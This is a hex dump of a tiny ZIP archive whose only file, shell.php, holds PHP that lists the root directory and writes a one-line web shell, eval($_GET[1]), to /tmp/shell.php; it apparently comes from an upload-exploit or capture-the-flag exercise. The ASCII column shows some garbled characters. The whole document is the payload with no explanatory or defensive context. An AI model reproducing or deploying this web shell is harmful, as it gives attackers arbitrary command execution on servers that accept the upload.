 0 1 2 3 4 5 6 7 8 9 A B C D E F
00 4B 03 04 0A 00 00 00 00 00 E3 6C E4 52 78 C4 .K........鉲銻x?
D9 2E 5E 00 00 00 5E 00 00 00 09 00 00 00 73 68 ? ^...^.......sh
65 6C 6C 2E 70 68 70 40 3C 3F 70 68 70 0D 0A 73 ell.php@<?php..s
79 73 74 65 6D 28 22 6C 73 20 2D 61 6C 20 2F 22 ystem("ls -al /"
29 3B 66 69 6C 65 5F 70 75 74 5F 63 6F 6E 74 65 );file_put_conte
6E 74 73 28 22 2F 74 6D 70 2F 73 68 65 6C 6C 2E nts("/tmp/shell.
70 68 70 22 2C 27 40 3C 3F 70 68 70 20 65 76 61 php",'@<?php eva
6C 28 24 5F 47 45 54 5B 31 5D 29 3B 3F 3E 27 29 l($_GET[1]);?>')
3B 0D 0A 3F 3E 50 4B 01 02 3F 00 0A 00 00 00 00 ;..?>PK..?......
00 E3 6C E4 52 78 C4 D9 2E 5E 00 00 00 5E 00 00 .鉲銻x?? ^...^..
00 09 00 24 00 00 00 00 00 00 00 20 00 00 00 00 ...$....... ....
00 00 00 73 68 65 6C 6C 2E 70 68 70 0A 00 20 00 ...shell.php.. .
00 00 00 00 01 00 18 00 54 4F F0 E6 96 70 D7 01 ........TO痽-p?.
4E 19 2B 3D 73 74 D7 01 F8 33 17 D9 91 70 D7 01 N.+=st? ? .?憄?
50 4B 05 06 00 00 00 00 01 00 01 00 5B 00 00 00 PK..........[...
85 00 00 00 00 00 ? ....